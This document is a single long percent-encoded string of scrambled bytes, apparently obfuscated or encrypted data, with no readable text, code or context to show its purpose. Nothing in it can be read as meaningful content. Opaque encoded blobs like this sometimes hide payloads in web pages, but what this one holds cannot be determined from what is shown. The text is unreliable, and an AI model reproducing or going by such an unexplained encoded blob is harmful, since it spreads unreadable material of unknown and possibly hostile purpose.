s%05z%18lz%7D%03a%1Bb~k%07o%1Dzpj%05%19%1Befn%07zigfl%06y%1Cchl%01a%1Cm%7Fo%10%7C%04%60zj%08%7B%0Aeys%09z%12ghn%1Ex%1Ftyl%1Ev%1Fl%7B%15%01%7F%04c%7D%1E%01~%04d%7Fo%02o%1Befd%05w%19tyl%1E%7C%19g%7B%7D%01~%04bqj%02o%1Befn%03%7C%19tyl%1E%7C%1Da%1Ej%1Ew%1Da%0Bl%01a%19g%7Bn%10x%04a%7Do%08%7D%0Aeys%00x%18fhj%1E%7D%13e~j%10~%1Az%7Fh%10x%04fql%06xph%0D/B%20Xt8/_,O';4%5E(%0A7%208S$E!%3C%7DS%20D2!:%0C~%1Adfi%00%7F%04d~m%0C?K-%258%5E;%0As;/Sh%16%00%208%10.N0:8C%3C%0A0))QoS;=%7DU!%5E1:8ToY1-0CoC:+2B=O7%3Cs%10%1FF1).UoI%3C-%3E%5BoC%20h%3C%5E+%0A%20:$%10.M5!3%1Es%12dxs%01%7F%1Az%7Bl%07sB5&9%5C*o%22-3D%3C%16%04$8Q%3COt-3D*Xt%3C5UoC';(UoD!%25?U=%0A2'/%106E!:%7D%7D.O'%3C/_oI5:9%1Es%166$4%5E$H--0D*Fh%0B5U,A;=)%10)O%20+5%10*X&'/%0Ao%168/aY!Y1:)r*L;:8%0C~%1Adfi%00%7F%04e%7Ce%0C%16E!:%7D@.S9-3DoN1%3C%3CY#Yt)/UoC:+2%5D?F1%3C8%1Eoz8-%3CC*%0A2!1%5CoE!%3C%7DQ#Ft:8A:C&-9%10)C1$9CoK:,%7DD=St):Q&Dztl%00%7F%04g%7Dm%1E%7C%1B%60tl%00%7F%04e%7Dm%1E%7D%1Aet%06q=X51%7DG&%5E%3ChaR%20X0-/%1D;%07eh?_=N1:pDbY;$4ToH;:9U=%07w%0Deu%0Co%12tl%00%7F%04g%7Fm%1E~%1Adt?B.D0t%1E_!%5E=&(Usz8-%3CC*%0A#)4Do%5D%3C!1Uo%5D1h/U%22E%22-%7DD'Ot+%3CB+%16lxm%1E~%1Adfn%03%7F%16%00%204CoY5%3E8ToZ510U!%5Et%258D'E0h4CoD;h1_!M1:%7DQ,%5E=%3E8%1Eoz8-%3CC*%0A!;8%10.%0A0!;V*X1&)%10?K-%258%5E;%0A9-)X%20Nztl%00%7F%04exm%1E~%1A%60tl%00%7F%04%60xm%1E%7F%19mt%0D%5C*K'-%7DU!Y!:8%10.F8h$_:Xt88B%3CE:)1%10+O%20)4%5C%3C%0A5:8%10)C8$8ToC:h%3E_=X1+)%5C6%04h%20)D?YngrG8%5Dz88Q,B$)$%5D*D%20;sS%20G%7B$8W.Fh~m%00a%18dxs%08~%1Ah%112EoB5%3E8%10*R7-8T*Nt%3C5UoD!%25?U=%0A;.%7DQ#F;?8ToX1/4C;X5%3C4_!Yt.2Bo%5E%3C!.%10*G5!1%10.N0:8C%3C%04h%20o%0C*D5*1U%0CK:+8%5C%0D_%20%3C2%5EsN5&:U=E!;1I%1CO%20%013%5E*X%1C%1C%10%7CsY!8-_=%5E'%7B%19csk%16%1B%1Cu%09~h%7Fm%00a%19dxs%05%7F%1Ah*(D;E:t)B.D')%3ED&E:%1B)Q;_'t%0D%5C*K'-%7DD=St):Q&Dt'/%10%3CO8-%3EDoKt,4V)O&-3DoZ510U!%5Et%258D'E0fab.D?h4CoD;%3C%7DQo%5C5$4ToD!%25?U=%0Ah%1C5UoC:.2B%22K%20!2%5EoY1&)%10;Et%3C5UoH5&6%108K'h4%5E,E&:8S;F-h;_=G5%3C)U+%04t%181U.Y1h)B6%0A-'(BoZ510U!%5Et):Q&Dzt4C%0EX&)$%0CbH!%3C)_!%16&'*c?K:tj%00%7F%04exm%1Ey%1Adtl%00%7F%04g%7Fm%1E~%1Aft9Y%3CK6$8TsH5;8e=Fh%1C5Uo%5E=%258%10#C9!)%10)E&h%3E_%22Z8-)Y!Mt%3C5Y%3C%0A%20:%3C%5E%3CK7%3C4_!%0A%3C).%10?K';8Ta%160!;V*Nh)-@#C7))Y%20D%7B%22._!%16%1B%04%19%7D%1A~%01%09%11r%0Ed%1F%0D%1Bdsi5&%3EU#F1,a%01%7F%1Az%7Cm%00a%1Bgqa%07%7F%1Az%7Bm%00a%1CdxaS%20G$'3U!%5E%03!1%5C%1AZ0))Us%12dxs%01%7F%1Azym%00sY5%3E8T%0CK&,.%0C%22C:e*%1Dz%1Ah%1B%1C~%1C%07%07%0D%0Fy%09%16%1D&+Q#C0h)X*G1h2@;C;&%7DksRyxs%05s%12dxs%01%7F%1Az%7Bm%03s~%3C-%7DD=K:;%3CS;C;&%7DI%20_t)/UoX1.8B*D7!3WoN;-.%10!E%20h8H&Y%20f%7D%60#O5;8%10%3C%5E5:)%10;B1h-B%20I1;.%10.M5!3%1Esu6$%3C%5E$%16;?3U=d;,8%0C~%1Adfi%00%7F%04d%7Dl%0C%1BB=;%7DD=K:;%3CS;C;&%7DU7I1-9CoS;=/%10,K&,zCo%5D=%3C5T=K#)1%10#C9!)%1Eoz8-%3CC*%0A7'3D.I%20h$_:Xt*%3C%5E$%04h;5_8g;,%3C%5CsO2%3C%0EU,_&-%13Q%22Oh.4%5E.F81aC;K%20=.%0Cy%1Adfo%00%7F%04%60xm%0C%1FF1).UoM;h?Q,At)3To%5E&1%7DQ(K=&a%01%7F%1Az%7Cm%00a%19e~aY%3Cy=/3Y)C7)3Dsu'-3D=S%10-?E(c0;a%01%7F%1Az%7Cm%00a%1Amya%08%7F%1Azym%00a%1Bb~ad'C'h-Q6G1&)%10,E!$9%10!E%20h?UoZ&'%3EU%3CY1,%7DT:Ot%3C2%10.%0A'-%3EE=C%201%7DS%20D7-/%5Ea%0A%04$8Q%3COt%3C/IoK:')X*Xt+%3CB+%0A;:%7DS%20D%20)%3EDoS;=/%10-K:#s%0C%1BB=;%7D@.S9-3DoG1%3C5_+%0A=;%7DS:X&-3D#St=3Q9K=$%3CR#Ozh%0D%5C*K'-%7DC*F1+)%10.%0A0!;V*X1&)%10?K-%258%5E;%0A9-)X%20Nt'/%10,E:%3C%3CS;%0A'=-@%20X%20fad'Ot8%3CI%22O:%3C%7D%5D.D0))UoL;:%7DD'C'h)B.D')%3ED&E:h5Q%3C%0A6-8%5EoN=;%3EQ=N1,s%10%1FF1).UoI&-%3CD*%0A5h3U8%0A;&8%10;Et8/_,O1,s%0C%22C:e5%1D7Yh%1C5Y%3C%0A%201-UoE2h%3EQ=Nt!.%10!E%20h%3CS,O$%3C8Ta%0A%04$8Q%3COt%3C/IoKt,4V)O&-3DoI5:9%1Esl5!1U+%0A%20'%7D%5C%20K0h-_#S2!1%5C%3C%10tt%1C%5Eo_:-%25@*I%20-9%10*X&'/%10%20I7=/B*Nzh%04_:Xt8%3CI%22O:%3C%7DX.Yt&2DoH1-3%10?X;+8C%3CO0f%7D%60#O5;8%10;X-h%3CW.C:h1Q;O&fa@=C9)/Is~%3C!.%10?K-%258%5E;%0A9-)X%20Nt!.%10,_&:8%5E;F-h(%5E.%5C5!1Q-F1f%7D%60#O5;8%10;X-h%3C%5E%20%5E%3C-/%10%20D1h2BoI;&)Q,%5Et;(@?E&%3C%7DV%20Xt).C&Y%20)3S*%04h;2B;%16exm%1E~%1Fdfo%00z%16cxm%1E%7B%1Adfh%04%7F%16exm%1Ex%1Adfl%00~%16exm%1Ez%1Adfn%00~%16exm%1E%7B%1Adfl%04%7F%16%20'%1BY7O0t~%01%0C%1D%11%0Ck%0C#E5,8TsE:%1A8%5D%20%5C1%0B%3CB+%16mxaS.D7-1%5C*Nhym%00a%1Edxs%00%7B%1Fh;8D%1DO%25=4B*i;&;Y=G5%3C4_!%16lxm%1E%7B%1Adfo%00%7F%16dhm%10~%1Etyi%0Cw%1Adfl%00%7F%04gyl%0C%0E%0A'-%3EE=C%201%7DU=X;:%7D_,I!:/U+%0A5&9%106E!:%7D@.S9-3Do%5D5;%7DF%20C0-9%1Eoz8-%3CC*%0A%20:$%10.M5!3%1EsI%3C-%3E%5B%20_%20e%3EQ!I1$1Q;C;&a%08%7F%1Az%7Cm%00a%1Baya%06%7F%1Azzm%00a%1Cdxa%07%7F%1Az%7Bm%00a%1Bdxad'C'h-Q6G1&)%10%20Z%20!2%5EoC'h2%5E#St)+Q&F5*1UoL;:%7DQ+N&-.C*Yt!3%10%0E_'%3C/Y.%06t%0F8B%22K:1%7D_=%0A%07?4D5O&$%3C%5E+%04h%0B%3C%5E,O8h%0DQ6G1&)%0Fs%1Adxs%03~%1Azym%01s~%3C-%7DQ,I;=3Do%5E-88%106E!h.U#O7%3C8ToC'h4%5E9K8!9%1Es%1Adxs%04%7F%1Azym%07sn=:8S;%0A0-?Y;%0A=;%7D%5E%20%5Et-3Q-F1,%7DV%20Xt%3C5Y%3C%0A5+%3E_:D%20f%7D%60#O5;8%10,E:%3C%3CS;%0A-'(BoH5&6%10;Et-3Q-F1h4Dc%0A;:%7DE%3COt)3_;B1:%7D@.S9-3DoG1%3C5_+%04h'3@.S9-3D._%20%202B&P1,a%01%7F%1Az%7Cm%00a%19dxa%5C%20K0!3Ws%1Bdxs%04%7F%1Az%7Bo%03sZy0p%03s~%3C-%7DD=K:;%3CS;C;&%7DQ%22E!&)%10&Yt!3F.F=,%7D_=%0A%20'2%10#K&/8%1Eoz8-%3CC*%0A%20:$%10.M5!3%1Es~%3C-%7D_=C3!3Q#%0A%20:%3C%5E%3CK7%3C4_!%0D'h%3EE%3C%5E;%258BoC:.2B%22K%20!2%5EoB5;%7DR*O:h9U#O%20-9%1Eoz8-%3CC*%0A'%3C%3CB;%0A5h3U8%0A%20:%3C%5E%3CK7%3C4_!%04h%18%1Ci%02o%1A%1C%02t%0Ai%18%01%13u%0Bu%1C%0D%1Ct%06d%13t%0D%5C*K'-%7DU!%5E1:%7DI%20_&h%3EQ=Nt,8D.C8;%7DR*F;?%7DD%20%0A7'0@#O%20-%7DD'Ot8%3CI%22O:%3Cs%0C%20D7)3S*Fh%09%7DD*I%3C&4S.Ft-/B%20Xt'%3ES:X&-9%108C%20%20%7DI%20_&h)B.D')%3ED&E:f%7D%60#O5;8%10,E:%3C%3CS;%0A'=-@%20X%20h;_=%0A5;.Y%3C%5E5&%3EUa%16%04$8Q%3COt?%3CY;%0A#%204%5C*%0A#-%7D@=E7-.CoS;=/%10?K-%258%5E;%04hpm%00a%1Bdxs%01x%18h%12%1C%0C%1BB1h%3E_%22Z5&$%10!K9-%7DI%20_t-3D*X1,%7DY%3C%0A%20'2%10#E:/s%10%1FF1).UoY%3C'/D*Dt!)%10.D0h)B6%0A5/%3CY!%04h%20p%06n%0A#ek%11o%16exm%1E%7D%1Befl%00z%167%208S$E!%3CpY)X5%258%1D;E$e1U9O8e-Q6G1&)%1D%22O%20%202TsK7%3C4_!%10;&%1FU)E&-%0DQ6G1&)%0C~%1Adfo%00%7F%04fxm%0C%1BB=;%7DD=K:;%3CS;C;&%7DS%20_8,%7D%5E%20%5Et*8%10._%20%202B&P1,s%10%1FF1).UoI;&)Q,%5Et;(@?E&%3C%7DV%20Xt).C&Y%20)3S*%04h%1C5UoL=:.DoD5%258%106E!h8%5E;O&-9%10&Yt%3C2_oF;&:%1Eoz8-%3CC*%0A'%202B;O:h4DoK:,%7DD=St):Q&Dzt%04_:Xt+5U,A;=)%10%3CO';4_!%0A%3C).%10-O1&%7DS.D7-1%5C*Nzt%0DU.I%3Ch%0DQ6G1&)Cu%0A%110%3E%5C:N1h;Y#%5E1:%7DG%20_8,%7DB*G;%3E8%10.F8h%3EQ=Nt*/Q!N'f%7Dt*L5=1D&D3h)_oK8$%7DS.X0h?B.D0;s%10%1AY1h=s%0Ex%10(%7DD%20%0A10%3E%5C:N1h%3EQ=Nt8%3CI%22O:%3C%7D%5D*%5E%3C'9%1Es%1Ddxs%04%7F%1Az%7Dk%00ss;=/%10%3C%5E&-8DoK0,/U%3CYt!.%10;E;h1_!Mzh%0D%5C*K'-%7DC'E&%3C8%5EoC%20h%3C%5E+%0A%20:$%10.M5!3%1EsY%22/ad'Ot-%25@&X-h9Q;Ot.2B%22K%20h4CoC:+2B=O7%3Cs%10%1FF1).Uo_'-%7D%7D%02%05%0D%11%7DV%20X9))%1Es%5C5:4Q!%5Eh%1C5Y%3C%0A$)$%5D*D%20h0U;B;,%7DS%20_8,%7D%5E%20%5Et*8%10.Z$:2F*Nt,(Uo%5E;h4%5E9K8!9%10+K%20)s%10%1FF1).UoI%3C-%3E%5BoS;=/%10+O%20)4%5C%3C%0A5&9%10;X-h%3CW.C:faW*%5E%11$8%5D*D%20;%1FI%1BK3%06%3C%5D*%167'9Us~%3C!.%10%3CO';4_!%0A%3C).%10.F&-%3CT6%0A6-8%5EoI;&;Y=G1,s%0C'C0-%11_(Eh%1C5UoY1$8S;O0h%3EQ=Nt%3C$@*%0A=;%7D%5E%20%5Et;(@?E&%3C8To%5D=%3C5%10;B=;%7D@.S9-3DoG1%3C5_+%04t%181U.Y1h%3EX*I?h$_:Xt;8%5C*I%20!2%5Ea%16dxm%1E%7B%1Adfm%02%7F%16exm%1E%7B%1Adfn%01%7C%166'/T*Xy%3C/Q!Y$)/U!%5Eh%1C5UoY1$8S;O0h-Q6G1&)%10%22O%20%202ToC'h3_;%0A%22)1Y+%04t%181U.Y1h%3EX%20E'-%7DQ!E%20%208BoE$%3C4_!%04h%1C5Y%3C%0A$)$%5D*D%20h2@;C;&%7DB*%5B!!/U%3C%0A5h+Q#C0h%1AU=G5&%7DQ,I;=3Da%1610-Y=K%20!2%5E%1BC9-ad'Ot'/Y(C:)1%10;X5&.Q,%5E='3%10&Yt;)Y#Ft88%5E+C:/s%10%1FF1).Uo%5D5!)%10)E&h4Do%5E;h%3E_%22Z8-)UoH1.2B*%0A$:2S*O0!3Wa%16exm%1Ev%1Adfo%00%7F%16%0D'(BoZ510U!%5Et;8C%3CC;&%7DD&G1,%7D_:%5Et)3ToB5;%7DR*O:h%3EQ!I1$1U+%04t%181U.Y1h)B6%0A5/%3CY!%04hxm%00a%1Edxs%00%7C%1Ah%112E=%0A$)$%5D*D%20h9U;K=$.%10'K%22-%7DR*O:h.E,I1;.V:F81%7DE?N5%3C8Ta%167%208S$E!%3CpY)X5%258%0C'E%22-/%0A-My*/Q!Ny8/Y%22K&1%7DX%20%5C1:gB&D3el%10'%072!)%108%072!)%10?%07fh-%1D7%07%60h/Y!My*/Q!Ny8/Y%22K&1a%01%7F%1Az%7Dh%00a%1Edxa%08%7F%1Azym%00a%1Ba%7Dag*%0D%22-%7DB*I1!+U+%0A-'(BoK$8/_9K8h%3C%5E+%0A5:8%10!E#h;Y!K8!.Y!Mt%3C5UoZ510U!%5Ezh%0D%5C*K'-%7DG.C%20h;_=%0A7'3V&X9))Y%20Dzt%09X*%0A6)3%5BoE&h%3CS,E!&)%10!_9*8BoN1%3C%3CY#Yt;8U%22%0A=&%3E_=X1+)%1Eoz8-%3CC*%0A7%208S$%0A-'(BoC:.2B%22K%20!2%5EoK:,%7DD=St):Q&Dzt2%5E%0CK:+8%5Cs%12dxs%01%7D%1Bzzm%00s~%3C-%7DQ%22E!&)%10%20Xt+(B=O:+$%10%20Lt%3C5Uo%5E&)3C.I%20!2%5EoB5;%7DS'K:/8Ta%0A%04$8Q%3COt:8C;K&%3C%7DD'Ot8%3CI%22O:%3C%7D@=E7-.Ca%160'%3EE%22O:%3C%18%5C*G1&)%0C=O0!/U,%5E%10))Qs%1Bt!3C*%5Et*(D;E:%0C4C.H8-9%10'E%22-/%0A-X5&9%1D?X=%25%3CB6%16lxm%1E~%1Edfl%01%7C%16%15&%7DU=X;:%7D_,I!:/U+%0A#!)XoK:h8H;O&&%3C%5CoY1:+Y,Ot8/_9C0-/%1Eoz8-%3CC*%0A%20:$%10.M5!3%10#K%20-/%1EsI!:._=%16lxm%1Ev%1Adfn%00%7D%16%00%208%10+K%20-%7DU!%5E1:8ToL;:%7DD'Ot%25%3C%5E+K%20-%7DC&M:))E=Ot!.%10&D%22)1Y+%04t%181U.Y1h%3EX*I?h%3C%5E+%0A%20:$%10.M5!3%1Es%1Adxs%01%7F%1Azzl%00s%1Bdxs%02~%1Bzym%04s~%3C!.%10.I%20!2%5EoI5&3_;%0A6-%7D@*X2'/%5D*Nt).%10&%5Et%20%3CCoK8:8Q+St*8U!%0A7'0@#O%20-9%10)E&h)X*%0A;:4W&D5$%7DD=K:;%3CS;C;&s%0Cw%1Adfd%00%7F%04%60xl%0C:X8%60zX;%5E$;g%1F%60%5B5e%3EX*I?'(DaZ$)$%1E&E%7B)-@#O$)$%1F&G5/8C%60K$81UbZ51pG'C%20-sC9Msaa%08%7F%1Azym%00a%1Baqad'Ot;8S:X=%3C$%10,E0-%7D%18%0C%7C%02a%7DC*O9;%7DY!I;:/U,%5Et.2Bo%5E%3C!.%10,K&,%7DD6Z1f%7D%60#O5;8%10,B1+6%10;B1h%3E_+Ot)3To%5E&1%7DQ(K=&s%0C%18Os:8%10%3CE&:$%1Co%5D1h%3E_:F0&zDoZ&'%3EU%3CYt12E=%0A$)$%5D*D%20h9E*%0A%20'%7DQo%5E1+5%5E&I5$%7DY%3CY!-s%10%1FF1).Uo%5E&1%7DQ(K=&%7D_=%0A7'3D.I%20h.E?Z;:)%10)E&h%3CC%3CC'%3C%3C%5E,Oztl%00%7F%04exm%1E~%1Aet%1C%5Eo_:-%25@*I%20-9%10*X&'/%10%20I7=/B*Nzh%04_:Xt8%3CI%22O:%3C%7DG.Yt&2DoI;%25-%5C*%5E1,s%10%1FF1).Uo%5E&1%7DQ(K=&%7D%5C.%5E1:q%10.D0h%3E_!%5E5+)%10%3C_$82B;%0A=.%7DD'Ot8/_-F1%25%7D@*X'!.D%3C%04hpm%00a%1Bdxs%03%7F%1Ch%7Dm%00a%1Bdxs%03%7F%18hxm%00a%1Bdxs%02%7D%1Dh/8D%00%5D:%18/_?O&%3C$c6G6'1Cs%12dxs%04%7F%1Azym%04sO:t%3C@?F1e-Q6%07');Q=Cy%3E8B%3CC;&at%0Al%15%1D%11d%10y%01%0B%1Eu%1Cyhpm%00a%1Fdxs%01%7F%1Ah%1C5UoZ510U!%5Et%3C/Q!Y2-/%10;C9-9%10%20_%20h%3C%5E+%0A0!9%10!E%20h%3E_%22Z8-)Ua%0A%04$8Q%3COt%3C/IoK3)4%5Ea%16%00%208%10;X5&.Q,%5E='3%10.G;=3Do%5D5;%7DT*I8!3U+%0A61%7DI%20_&h?Q!Azh%0D%5C*K'-%7DS%20D%20)%3EDo%5E%3C-0%10)E&h0_=Ot,8D.C8;s%0C%0E%0A$-/%5D.D1&)%10*X&'/%10%20I7=/B*Nt?4D'%0A-'(BoI5:9%10?X;%3E4T*Xzh%0D%5C*K'-%7DD=St)3_;B1:%7DS.X0fa%08%7F%1Azym%00a%1Baza%00%7F%1Az%7Cm%00a%1Alya%08%7F%1Azym%00a%1BmxaC*D'!)Y9C%201a@#_3!3%60.S9-3D%02O%20%202T%3C%161&+Y=E:%258%5E;%16%04$8Q%3COt-3D*Xt12E=%0A7!)Ia%16&-0_9O%17%204%5C+%1610-Y=O0tm%00%7F%04fxm%1E~%1Adt%25%1Dy%0A%20ek%0C%1FF1).UoO:%3C8Bo%5E%3C-%7D%5E.G1h2Vo%5E%3C-%7DS.X0h2BoK7+2E!%5Et%202%5C+O&fa%16+C'81Q6%17'?%3C@sK9-%25%0C%1C%5E5%3C(CoC'h(%5E+O2!3U+%10tt%04_:Xt%3C/Q!Y5+)Y%20Dt!.%10:D0-/W%20C:/%7DQoY1+(B&%5E-h%3EX*I?f%7D%60#O5;8%108K=%3C%7DV%20Xt%3C5UoX1;(%5C;%04h$4%5D&%5E%06-%3CS'O0t8F*X-te%00%7F%04exm%1E~%1Cft%02o'%16%20'%17c%00dh;8D%0CK:+8%5C#K%20!2%5E%1C%5E5%3C8%0C%16E!:%7DT&M=%3C%3C%5Co%5D5$1U;%0A$)$%5D*D%20h*Q%3C%0A0-%3E%5C&D1,%7DV%20Xt)3%10:D?&2G!%0A&-%3CC%20Dzh%0D%5C*K'-%7DD=St)3_;B1:%7DS.X0faC'E#%0B%3CB+h&)3T%0BC'81Q6%16'-)v:F8%008Y(B%20%18%3CI%22O:%3Ca@.S61?Q!Ah.(%5C#b1!:X;z510U!%5Ehpm%00a%1Bdxs%03%7F%1Bh%3C5B%20%5Dh)-@#Oy8%3CIb%5C5$4T.%5E='3%0C%0CB1+6_:%5Et;)Q;_'t4%5E,X1%258%5E;k%20%3C8%5D?%5Ehg4%5D.M1;rT&D1:.%1D,F!*pY,E:f.F(%16exm%1E%7C%1Adfi%00%7D%167'0@%20D1&)g&F8%052E!%5Eh%204T*f;/2Cs~%3C!.%10;X5&.Q,%5E='3%10&Yt)1B*K01%7DR*C:/%7D@=E7-.C*Nzh%0D%5C*K'-%7DG.C%20h;_=%0A%20%208%10)C:)1%10=O'=1Da%166)%3E%5B+X;8pR#_&e.%5Dsz1)%3EXoz510U!%5E'tl%00%7F%04mxm%1E~%1Aatl%00%7F%04fyo%1E~%1Aet.D.%5E!;pS'K:/8%0C=O%25=4B*N%17)/T%0DX5&9CsI5&%3EU#~&)3C.I%20!2%5Esk$81U%1FK-%0D/B%20Xh%1C5UoI;=3D=St12EoY1$8S;O0h4CoC:%3E%3C%5C&Nzh%0D%5C*K'-%7DS'O7#%7DI%20_&h.U#O7%3C4_!%04hym%00a%1Edxs%03%7D%1Eh%0B5U,A;=)%10)O%20+5%10*X&'/%0Aok6'/D*Nh$%3CC;c:,8H%00Lh~m%00a%19dxs%02%7F%1Ah;8D%1BC9-2E;%16%00%204CoZ510U!%5Et%258D'E0h4CoD;h1_!M1:%7DQ9K=$%3CR#Ozh%0D%5C*K'-%7DC*F1+)%10.%0A0!;V*X1&)%10?K-%258%5E;%0A9-)X%20Nzto%00%7F%04exm%1Ez%1A%60t/U%3CE8%3E8%0C%7F%1Adfo%00%7F%04fxl%0C%7D%1Adfl%00%7F%04axo%0C%1BB1h.U!N1:%7DQ!Nt:8S*C%22-/%10.I7'(%5E;%0A7)3%5E%20%5Et*8%10;B1h.Q%22Ozh%0D%5C*K'-%7DS'O7#%7DD'Ot,8D.C8;s%0C%1FO5+5%10%1FK-%258%5E;Ynha%01%7F%1Azym%00a%1Bdxa%00%7F%1Azym%00a%18fqad'Ot!9U!%5E=%3C$%10+E7=0U!%5Et%3C$@*%0A=;%7DY!%5C5$4Ta%0A%04$8Q%3COt+5U,At12E=%0A'-1U,%5E='3%1Es%18dxs%01%7F%1Az%7Cm%03sl5!1U+%0A%20'%7DE?N5%3C8%10,B1+6_:%5Et;)Q;_'ra%7D%00i%1Ft%1EX*I?'(D%0CE:.4W%0AX&'/%0Cw%1Adfl%00%7F%04e~n%0Cw%1Adfl%00%7F%04e%7Fe%0C?%16lxm%1E~%1Adfl%07z%16fxm%1E%7C%1Adfi%00y%16%19%0D%0Ec%0Em%11te%00%7F%04ezm%1E%7D%1Adte%00%7F%04lxm%1E%7D%1Aft%3EX*I?'(DbX1,4B*I%20t.X%20%5Dh%18%3CI%22O:%3C%7DT*I8!3U+%0A0=8%10;Et)3%10&Y'=8%108C%20%20%7DD'Ot)9T=O';%7D@=E%22!9U+%04t%181U.Y1h%3EX*I?h$_:Xt,8D.C8;%7DQ!Nt%3C/IoK3)4%5Ea%167%208S$E!%3Cp%5D%20N5$pD&%5E8-aC,X=8)k%3CX7%16%60%12s%1Bdxs%03z%1Az%7Dm%00sE:%0D/B%20Xh%0B2%5C%20_&h4CoD;%3C%7DQo%5C5$4Tob%11%10%7DS%20F;=/%10gOz/s%10lL2xm%00%7F%03zhaq!%0A!&8H?O7%3C8ToO&:2BoE7+(B=O0h*Y;Bt%3C5UoZ510U!%5Et8/_9C0-/%1Eos;=/%10;X5&.Q,%5E='3%108K'h3_;%0A7'0@#O%20-9%1Eoz8-%3CC*%0A%20:$%10.M5!3%10#K%20-/%1Ess;=/%10.I7'(%5E;%0A=;%7D%5E%20%5Et-3Q-F1,%7DV%20Xt%3C5Y%3C%0A$)$%5D*D%20h0U;B;,s%10%1FF1).UoI;&)Q,%5Et;(@?E&%3C%7DD%20%0A1&%3CR#Ot!)%1CoE&h)B6%0A5&2D'O&h0U;B;,s%0C,E:.4B%22%16dhm%10v%1Atqm%0C~%1Adfn%09y%04exo%0Cx%1Adfi%00%7F%04%60zm%0C%16E!:%7D@.S9-3DoI;=1ToD;%3C%7DR*%0A$:2S*Y'-9%10.%5Et%3C5Y%3C%0A%20!0Ua%0A%04$8Q%3COt%3C/IoK:')X*Xt8%3CI%22O:%3C%7D%5D*%5E%3C'9%1Es%1Adxs%01%7F%1Azzo%05s%1Adxs%03~%1Azym%00sH;:9U=%07:'3Us%12dxs%01%7F%1Azyk%04sO:)?%5C*k0,%1EQ=Nhqd%09a%13mqs%09v%13h)1%5C%20%5Dy.2B%22Yt)1%5C%20%5Dy82@:Z'h%3C%5C#E#e-_&D%20-/%1D#E7#%7DQ#F;?pC,X=8)CoK8$2Gb%5E;8p%5E.%5C=/%3CD&E:h%3C%5C#E#e.Q%22Oy'/Y(C:h%3C%5C#E#e.D%20X5/8%1D.I7-.CbH-e(C*Xy)%3ED&%5C5%3C4_!%0A5$1_8%07$'-E?Yy%3C2%1D*Y7)-UbY5&9R%20Rt)1%5C%20%5Dy%3C2@bD5%3E4W.%5E='3%1D;Ey+(C;E9e-B%20%5E;+2%5C%3C%16cxm%1E%7B%1Adfh%02%7F%16%07-%3EE=O0h?Isz510U!%5Et%1C4%5D*E!%3Ca%08%7F%1Azym%00a%1Ba%7CaQ=C5e9U%3CI&!?U+H-t(B#%16exm%1Ex%1Adfn%00%7F%167)/T%3C%161:/_=%07$):Usk6;%3C%0Cw%1Adfl%00%7F%04e%7Fm%0Cx%1Adfi%00%7F%04a~l%0C%1BB1h%3EQ=Nt&(%5D-O&h9_*Yt&2DoG5%3C%3EXo%5E%3C-%7DC*F1+)U+%0A7)/To%5E-88%1Eoz8-%3CC*%0A7%208S$%0A-'(BoN1%3C%3CY#Yztj%00%7F%04%60xm%1Ez%1Catm%00%7F%04exm%1E%7D%18gto%00%7F%04exm%1E~%1Agt'%1Dz%1Ahjq%10me$-3%10%1CK:;%7F%1CoY5&.%1D%3CO&!;%0BEW%5Etj%00%7F%04exm%1Ex%1Aet%0D%5C*K'-%7DU!Y!:8%106E!:%7DQ+N&-.CoN1%3C%3CY#Yt)/UoL=$1U+%0A=&%7DS%20X&-%3ED#Sztj%00%7F%04%60xm%1E%7B%1Adte%00%7F%04exm%1E%7D%1Aft%1B_=%0A%1D&9Y.Dt*%3C%5E$%0A5+%3E_:D%20h5_#N1:.%0C,E&-pZ%3C%07!:1C*K&+5@.X5%25.%0C'%5E%208.%0A%60%052'3D%3C%043'2W#O584CaI;%25rS%3CYfw;Q%22C81%60%0C%10u%1Ctl%00%7F%04%60xm%1E~%1Adt)U7%5Ey%7Cao%10Ghym%00a%12dxs%02%7F%1Bh)-@#Oy8%3CIbY0#sZ%3C%16%0D'(BoY5%3E8ToI5:9%10'K'h8H?C&-9%10.D0h$_:Xt,8D.C8;%7DX.%5C1h?U*Dt=-T.%5E1,s%0C%08o%1B%1A%1Ay%0E%16lxm%1E%7B%1Adfl%00%7F%16%20-%25DbI1&)U=%167%208S$E!%3CpX*K0-/%1D,_&:8%5E,Shym%00a%1Edxs%03%7F%1Chpm%00a%1Bfxs%01%7F%19hpm%00a%1Bdxs%03~%1Eh%09(D'E&!'Q;C;&%7DV.C8-9%1Eoz8-%3CC*%0A%20:$%10.M5!3%10%20Xt=.UoKt,4V)O&-3DoZ510U!%5Et%258D'E0fa%08%7F%1Azpm%00a%1Bdzai%20_&h.Q9O0h-Q6G1&)%10%22O%20%202ToC'h3_;%0A--)%10,E:.4B%22O0f%7D%60#O5;8%10,B1+6%10)E&h%3C%10,E:.4B%22K%20!2%5EoG1;.Q(Ot%3C2%10,E981U;Ot%3C5UoY1%3C(@a%160-%3E_=K%20!2%5EbD;&8%0Cz%1Adfl%00%7F%04fxn%0C%10u0tl%00%7F%04lxm%1E%7C%1Aft%0D%5C*K'-%7DC*F1+)%106E!:%7DS.X0h)I?Ot%608%1E(%04xh%0BY%3CKxh%10Q%3C%5E1:%3EQ=N%7Dfad'Ot+%3CB+%0A%201-Uo%5D5;%7DT*I8!3U+%0A61%7DI%20_&h?Q!Azh%0D%5C*K'-%7DD=St)3_;B1:%7DS.X0fa%07%7F%1Az%7Cm%00a%1Bdya%09%7F%1Azym%00a%18dza%01%7F%1Az%7Bh%00a%19e%7DaV*K%20=/U%09F5/.%0C%1BB1h4T*D%20!;Y,K%20!2%5EoD!%25?U=%0A-'(%10*D%20-/U+%0A=;%7DD%20Et$2%5E(%04h%1C5Uo%5C;=%3EX*Xt%01%19%10*D%20-/U+%0A=;%7DY!%5C5$4Ta%0A%04$8Q%3COt+5U,At%3C5UoI;,8%10.D0h)B6%0A5/%3CY!%04h%7Fm%00a%1Edxs%03%7F%1Ahqd%09a%13mqs%08w%12h~m%00a%18dxs%02%7F%1BhsW%10o%07y+%3CB+Yy*%3CS$M&'(%5E+%07%3C'+U=%10ttl%00%7F%04axm%1E%7C%1Agt0U;B;,a%01%7F%1Az%7Be%00a%1FdyaV%20X%11)%3EXs%1Bdxs%03%7F%1Azym%01s%12dxs%01%7F%1Az%7Bl%05s%1Adxs%04%7F%1Azym%04sX1;(%5C;%16%3C!9T*Dhym%00a%1Edxs%03~%1Ehpm%00a%1Bdxs%03%7D%1Dhym%00a%18axs%01%7F%1Fh%3C8H;%076$(Ub%1Cdxa%08%7F%1Azyk%00a%1BexaS:X&-3Ds%1Ch%7Fm%00a%1Bdxs%01%7F%1Ah6%7DS%20Ft%22(C;C21pS*D%20-/%10&%5E1%25.%1D%3C